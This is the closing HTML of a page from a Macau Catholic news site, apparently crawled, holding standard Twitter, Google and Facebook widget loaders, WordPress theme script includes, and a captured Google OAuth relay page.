      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="oJtv5FdC_heQCFKZZ5Rvrw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="oJtv5FdC_heQCFKZZ5Rvrw"></script></body></html>